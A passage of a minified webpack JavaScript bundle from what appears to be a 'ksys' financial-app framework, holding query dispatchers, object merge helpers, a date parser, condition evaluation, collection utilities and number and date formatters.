T.DocumentQuery(this.options,this.translationHelper);break;case"fundLists":n=new N.FundListsQuery(this.options,this.translationHelper);break;case"object":n=new E.ObjectQuery(this.options,this.translationHelper);break;case"global":n=new R.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":n=new F.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":n=new D.UrlQuery(this.options,this.translationHelper);break;case"window":n=new Q.WindowQuery(this.options,this.translationHelper);break;case"join":n=new I.JoinQuery(this.options,this.translationHelper);break;case"scenario":n=new V.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":n=new U.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":n=new H.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":n=new L.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":n=new B.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":n=new K.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":n=new Y.EntitiesQuery(this.options,this.translationHelper)}}else n=new C.ValueQuery(this.options,this.translationHelper);if(n){var l=n.execute(t,this.callStackLevel);return l&&"string"==typeof l&&u&&0<u.length&&(l=this.stripWrappingSeparators(l,u)),l}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},W);function W(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Query=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.BaseTransform=n},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var y=r(1),f=r(5),d="{",h="}",s=":";function u(t,e){try{var r=t();return y.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function v(t,e,r){void 0===r&&(r=null);var n=e,o=r;if(!y.isNullOrUndefined(t)){var i=null;-1<t.indexOf(s)&&(t=(i=t.split(s)).shift());for(var a=t.split(".");0<a.length;){if("break"===function(){if(!n)return"break";var t=a.shift();y.isNullOrUndefined(t)||(0<a.length?n=u(function(){return n[t]},null):o=u(function(){return n[t]},r))}())break}i&&(o=c(o,i))}return o}function c(t,e){var r;return void 0===e&&(e=[]),e&&0<e.length&&!y.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(r=e[0])&&(t=t.toString().toUpperCase()),"L"===r&&(t=t.toString().toLowerCase())),t}function g(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var a=i[o];if(a===d){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(a===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=a)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,a=0;a<i;a++){var s=e[a];s&&0<Object.keys(s).length&&(o=function u(c,p,l){var o=Object.keys(l);var t=o.length;var e=function(t){var e,a=o[t];try{if(f.isArrayLike(l[a]))if("DeepMerge"===c.arrayMergeStrategy)for(var r=0;r<l[a].length;r++)p[a][r]?p[a][r]=u(c,p[a][r],l[a][r]):p[a][r]=l[a][r];else if("DeepCopy"===c.arrayMergeStrategy)p[a]=l[a].map(m);else if("AppendDeepCopy"===c.arrayMergeStrategy){p[a]||(p[a]=[]);for(var r=0;r<l[a].length;r++)p[a].push(m(l[a][r]))}else if("DeepMergeByKeyOrAppend"===c.arrayMergeStrategy){p[a]||(p[a]=[]);for(var s=[],n=function(n){var o=c.getKeyFn(l[a][n]),i=!1;p[a].forEach(function(t,e){var r=c.getKeyFn(t);r===o&&(p[a][e]=u(c,p[a][e],l[a][n]),i=!0)}),i||s.push(l[a][n])},r=0;r<l[a].length;r++)n(r);(e=p[a]).push.apply(e,s)}else p[a]=l[a];else _(l[a])?p[a]=u(c,p[a]||{},l[a]):p[a]=l[a]}catch(t){p[a]=l[a]}};for(var r=0;r<t;r++)e(r);return p}(n,o,s))}return o}console.warn("Need 1 or more elements to merge")}function _(t){return t&&t.constructor===Object&&!f.isObservableArray(t)}function m(t){if(f.isArrayLike(t))return t.map(m);if(_(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=m(t[o])}return e}return t}e.safe=u,e.getValueFromStringNotation=function(t,e,r){var n=null,o=g(t);if(o&&0<o.length){for(var i={},a=0,s=o;a<s.length;a++){var u=v(l=s[a],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],f=""+d+l+h,n=n.split(f).join(i[l])}else n=v(t,e,r);return y.isNullOrUndefined(n)&&(n=r),n},e.getValueFromDotNotation=v,e.applyModifier=c,e.getInnerParameters=g,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(1);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(t,e,r){var d=r(100),h=r(34),v=36e5,g=6e4,_=/[T ]/,m=/:/,b=/^(\d{2})$/,O=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],P=/^(\d{4})/,w=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],S=/^-(\d{2})$/,j=/^-?(\d{3})$/,T=/^-?(\d{2})-?(\d{2})$/,x=/^-?W(\d{2})$/,C=/^-?W(\d{2})-?(\d{1})$/,A=/^(\d{2}([.,]\d*)?)$/,M=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,k=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,E=/([Z+-].*)$/,R=/^(Z)$/,N=/^([+-])(\d{2})$/,F=/^([+-])(\d{2}):?(\d{2})$/;function D(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);var o=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+o),n}t.exports=function(t,e){if(h(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e,r={},n=t.split(_);e=m.test(n[0])?(r.date=null,n[0]):(r.date=n[0],n[1]);{var o;e&&((o=E.exec(e))?(r.time=e.replace(o[1],""),r.timezone=o[1]):r.time=e)}return r}(t),o=function(t,e){var r,n=O[e],o=w[e];if(r=P.exec(t)||o.exec(t)){var i=r[1];return{year:parseInt(i,10),restDateString:t.slice(i.length)}}if(r=b.exec(t)||n.exec(t)){var a=r[1];return{year:100*parseInt(a,10),restDateString:t.slice(a.length)}}return{year:null}}(n.date,r),i=o.year,a=function(t,e){if(null===e)return null;var r,n,o,i;if(0===t.length)return(n=new Date(0)).setUTCFullYear(e),n;if(r=S.exec(t))return n=new Date(0),o=parseInt(r[1],10)-1,n.setUTCFullYear(e,o),n;if(r=j.exec(t)){n=new Date(0);var a=parseInt(r[1],10);return n.setUTCFullYear(e,0,a),n}if(r=T.exec(t)){n=new Date(0),o=parseInt(r[1],10)-1;var s=parseInt(r[2],10);return n.setUTCFullYear(e,o,s),n}if(r=x.exec(t))return i=parseInt(r[1],10)-1,D(e,i);if(r=C.exec(t)){i=parseInt(r[1],10)-1;var u=parseInt(r[2],10)-1;return D(e,i,u)}return null}(o.restDateString,i);if(a){var s,u,c,p,l,f=a.getTime(),y=0;return n.time&&(y=function(t){var e,r,n;if(e=A.exec(t))return(r=parseFloat(e[1].replace(",",".")))%24*v;if(e=M.exec(t))return r=parseInt(e[1],10),n=parseFloat(e[2].replace(",",".")),r%24*v+n*g;if(e=k.exec(t)){r=parseInt(e[1],10),n=parseInt(e[2],10);var o=parseFloat(e[3].replace(",","."));return r%24*v+n*g+1e3*o}return null}(n.time)),n.timezone?c=function(t){var e,r;if(e=R.exec(t))return 0;if(e=N.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=F.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*g:(s=f+y,u=new Date(s),c=d(u),(p=new Date(s)).setDate(u.getDate()+1),0<(l=d(p)-d(u))&&(c+=l)),new Date(f+y+c)}return new Date(t)}},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(1),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,r=void 0===e?this.conditional:e,n=__rest(t,["conditional"]),o=r.conditions,i=r.format,a=[];if(o)for(var s=0,u=o;s<u.length;s++){var c=u[s],p=this.validateConditionWithOptions(c,n);a.push(p)}return this.applyConditionFormat(a,o,i)},ConditionalHelper.prototype.matches=function(t,e){return this.matchesWithOptions({instance:t,conditional:e})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++){var i=o[n];t=t.split("{"+i+"}").join("")}for(var a=!0,s=0,u=t.split("");s<u.length;s++){var c=u[s];if(!(a=a&&-1<r.indexOf(c)))break}return a},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],a=0,s=n;a<s.length;a++){var u,c,p=s[a];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(t){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,n,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(n)&&void 0!==t.find(function(t){var e=t.toString(),r=n.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),e===r})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;var n=t.toString(),o=e.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),-1<n.indexOf(o)},ConditionalHelper.prototype.startsWith=function(n,t,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(n)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var e=n.toString(),r=t.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),0===e.indexOf(r)}))},ConditionalHelper.prototype.endsWith=function(n,t,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(n)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var e=n.toString(),r=t.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),e.indexOf(r)===e.length-r.length}))},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,a=t.fieldQuery,s=t.operator,u=t.isCaseSensitive,c=s?s.toLowerCase():"=",p=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=new Query_1.Query(t.valueQuery).execute(e.executionOptions)):n=t.value,this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(c)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var l=e.instance;i&&e.instance?l=object_1.getValueFromStringNotation(i,e.instance):a&&e.executionOptions&&(l=new Query_1.Query(a).execute(e.executionOptions));var f=this.isDate(n),y=this.isDate(l);switch(c){case"!=":p=l!==n&&(void 0===o||l!==o);break;case"=":p=l===n||void 0!==o&&l===o;break;case">":p=f&&y?n<l:parseFloat(l)>parseFloat(n);break;case">=":p=f&&y?n<=l:parseFloat(l)>=parseFloat(n);break;case"<":p=f&&y?l<n:parseFloat(l)<parseFloat(n);break;case"<=":p=f&&y?l<=n:parseFloat(l)<=parseFloat(n);break;case"includes":p=Array.isArray(l)?this.arrayContains(l,n,u)||void 0!==o&&this.arrayContains(l,o,u):this.contains(l,n,u)||void 0!==o&&this.contains(l,o,u);break;case"excludes":p=Array.isArray(l)?!(this.arrayContains(l,n,u)||void 0!==o&&this.arrayContains(l,o,u)):!(this.contains(l,n,u)||void 0!==o&&this.contains(l,o,u));break;case"in":isArrayLike_1.isArrayLike(n)&&(p=this.arrayContains(n,l,u)||this.arrayContains(o,l,u));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(p=!this.arrayContains(n,l,u)&&!this.arrayContains(o,l,u));break;case"defined":p=!typeChecks_1.isUndefined(l);break;case"undefined":p=typeChecks_1.isUndefined(l);break;case"not-null":p=null!==l;break;case"null":p=null===l;break;case"starts-with":p=this.startsWith(l,n,u)||this.startsWith(l,o,u);break;case"ends-with":p=this.endsWith(l,n,u)||this.endsWith(l,o,u);break;case"not-starts-with":p=!this.startsWith(l,n,u)&&!this.startsWith(l,o,u);break;case"not-ends-with":p=!this.endsWith(l,n,u)&&!this.endsWith(l,o,u);break;default:p=!1}return p},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(133))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(1);e.get=function(t,e,r){if(void 0===e)return r;e=Array.isArray(e)?e:e.split(".");var n=t;if(!c.isNullOrUndefined(n))for(var o=0,i=e;o<i.length;o++){for(var a=0,s=i[o].split("[");a<s.length;a++){var u=s[a];if(c.isNullOrUndefined(n))break;n=n[u.replace("]","")]}if(c.isNullOrUndefined(n))break}return void 0!==n?n:r}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(132);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;var o=r(85);e.ScenarioStatisticTarget=o.ScenarioStatisticTarget;var i=r(8);e.shortcuts=i},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(1);function s(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,i,a,s){return void 0===a&&(a="ASC"),(t||[]).sort(function(t,e){var r=i(t),n=i(e),o=r.localeCompare(n,s);return"DESC"===a&&(o*=-1),o})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t?t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){var r=t._sortDate-e._sortDate;return"DESC"===n&&(r*=-1),r}).map(function(t){t._sortDate;return i(t,["_sortDate"])}):t},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||s;var n=u(a(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||s);return t.filter(function(t){var e=r(t);return n[e]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||s);return t.filter(function(t){var e=r(t);return!n[e]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,a=0,s=t;a<s.length;a++){var u=s[a];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,o){if(c.isNullOrUndefined(t))return[];var i=t.map(function(t){return o(t)});return t.filter(function(t,e,r){var n=o(t);return i.indexOf(n)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(224);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;var o=r(26);e.upperCase=o.upperCase;var i=r(25);e.lowerCase=i.lowerCase},function(t,y,e){"use strict";Object.defineProperty(y,"__esModule",{value:!0});var w=e(1),S=e(31),d=e(32),j=e(12),u=e(20);y.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";var n=t.toString();if(n.length<e){for(var o=n.split("");o.length<e;)o.unshift(r);n=o.join("")}return n},y.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,a=void 0===i?"":i,s=e.forceMinimumThresholdFormatting,u=void 0!==s&&s,c=void 0;if(o)for(var p=j.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],d=y.value,h=p.indexOf(y)===p.length-1&&r<d&&u;if(d<=r||h){c=y,r/=d;break}}var v=S.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,m=void 0===_?a:_,b=c.displayPosition,O=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===O)return""+v+m+P;if("prefix"===O)return""+P+m+v}return v}catch(t){return console.warn(t),r}return r};function c(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var a=n[i],s=0<i?n[i-1]:null;void 0===r?a===e&&(r=i,o++):s===e&&a===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function p(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}y.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/);"string"==typeof r&&i.test(r)&&(r=r.replace(" ","T"));var a=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:c(e,"Y"),month:c(e,"M"),day:c(e,"D"),hour:c(e,"H"),minute:c(e,"m"),second:c(e,"S")},n="";return n+=p(t,r.year,"YYYY")+"-",n+=p(t,r.month,"MM")+"-",n+=p(t,r.day,"DD")+"T",n+=p(t,r.hour,"HH","00")+":",n+=p(t,r.minute,"mm","00")+":",n+=""+p(t,r.second,"SS","00"),new Date(n)}return new Date(t)}(r,o);if(w.isDate(a)&&!w.isNaN(a.getTime()))try{var s=e.dateFormatString;return s?u.formatDateWithStringFormat(a,s,n):S.default.getDateTime(t,e).format(a)}catch(t){return console.warn(t),r}return r},y.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,a=t.options,s=t.transforms;return l(n,o,i,a,e,s,r)};var l=function(t,e,r,n,o,i,a){var s;void 0===e&&(e="en-GB"),void 0===n&&(n={});var u,c=o,p=n.placeholderText,l=n.placeholderKey,f=void 0===l?"value":l;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=d.transform(o,i))),"string"===t&&(c=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(c=y.formatNumber(e,n,o,a)),"percent"===t&&(u=Object.assign({},n||{},{style:"percent"}),c=y.formatNumber(e,u,o,a)),"currency"===t&&((u=Object.assign({},n||{},{style:"currency"})).currency=r,c=y.formatNumber(e,u,o,a)),"date"===t&&(c=y.formatDateTime(e,n,o)),a&&p&&(c=a(p,((s={})[f]=c,s))),c};y.default=l},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(10),f=r(14);e.replacePlaceholders=function(n,t,o,i,a){if(t){var e=a||{},s=e.type,u=e.locale,c=e.currency,p=e.options;return t.replace(/({)[^{]+(})/g,function(t){var e=t.replace("{","").replace("}","");if(i&&i.rawAppParams&&"app:"===e.substring(0,4).toLowerCase())return i.rawAppParams[e.substring(4,e.length)];var r=l.get(n,""+e+(o||""),"");return a?f.default(s,u,c,p,r):r})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(89),o=(i.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},i);function i(t){this.options=t}e.MigrationTransformBase=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(38),a=r(39),s=r(40),u=r(41),c=r(42),p=r(43),l=r(44),f=r(45),y=r(46),d=r(48),h=r(49),v=r(50),g=r(51),_=r(52),m=r(53),b=r(54),O=r(118),n=(o.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new a.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new s.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new d.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new h.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new m.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new O.GroupTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},o);function o(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(13);e.changeCase=n;var o=r(119);e.clipboard=o;var i=r(12);e.collection=i;var a=r(27);e.componentStyle=a;var s=r(20);e.date=s;var u=r(73);e.element=u;var c=r(14);e.formatter=c;var p=r(120);e.globalStore=p;var l=r(121);e.guid=l;var f=r(31);e.intlInstanceCache=f;var y=r(5);e.isArrayLike=y;var d=r(29);e.isQueryOptionsObject=d;var h=r(74);e.json=h;var v=r(122);e.layout=v;var g=r(47);e.number=g;var _=r(4);e.object=_;var m=r(123);e.promise=m;var b=r(124);e.rawComponentStyle=b;var O=r(75);e.script=O;var P=r(32);e.transform=P;var w=r(1);e.typeChecks=w;var S=r(76);e.url=S;var j=r(125);e.isEmailValid=j.isEmailValid;var T=r(15);e.replacePlaceholders=T.replacePlaceholders;var x=r(126);e.replaceTextRecursive=x.replaceTextRecursive;var C=r(10);e.get=C.get},function(t,e,r){"use strict";function n(t){var e,r,n,o=t.appTemplateId,i=t.appVersion,a=void 0===i?"v1.0.0":i,s="data-ksys-app-template-id",u="data-ksys-app-template-version",c=document.querySelectorAll("["+s+'="'+o+'"]'),p=document.querySelectorAll("["+s+'="'+o+"-"+a+'"]'),l=[];return c&&(l=Array.from(c),(r=Object.keys(l.reduce(function(t,e){var r=e.getAttribute(u);return r&&(t[r]=!0),t},((e={})[a]=!0,e))))&&0<r.length&&(n=r.sort().reverse()[0],l=l.filter(function(t){var e=t.getAttribute(u);return!e&&a===n||e===a}))),p&&l.push.apply(l,Array.from(p)),l}function f(t,e,r,n,o){return void 0===e&&(e="default"),void 0===r&&(r="default"),void 0===n&&(n="v1.0.0"),void 0===o&&(o=""),t+"-"+n+"|"+e+"|"+r+(0<o.length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,r=t.version;return n({appTemplateId:e,appVersion:r.startsWith("v")?r:"v"+r})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,u=n.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,p=n.applicationCode,l=void 0===p?"":p;return f(t.ksysAppTemplateId,i,s,c,l)},e.getAppKeyRaw=f,e.appendCacheQueryString=function(t,e,r){var o={};e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r));var n,i=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},"");return i&&0<i.length&&(n=t.includes("?")?"&":"?",t=t+n+i),t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(33),i=r(101),a=r(102),s=r(103),u=r(106),c=r(107),p=r(108),l=r(109),f=r(37),y=r(14);function n(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=a(t,e)),"YEARS"===r&&(n=s(t,e)),n<0?Math.abs(n):n}function d(t){var 